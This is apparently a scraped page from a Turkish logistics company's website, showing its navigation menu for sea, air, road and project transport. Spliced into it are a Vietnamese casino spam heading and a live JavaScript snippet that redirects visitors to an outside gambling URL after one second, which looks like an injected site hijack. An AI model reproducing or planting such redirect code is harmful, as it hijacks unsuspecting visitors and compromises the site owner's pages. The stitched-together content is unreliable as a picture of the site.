
GENEL
MB66 – Link MB66 – Trải Nghiệm
Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
ANA SAYFA
DENIZYOLU TAŞIMACILIĞI
FİLOMUZ
GIZLILIK POLITIKASI
HAVAYOLU TAŞIMACILIĞI
İLETİŞİM
KARAYOLU TAŞIMACILIĞI
KURUMSAL
PROJE TAŞIMACILIĞI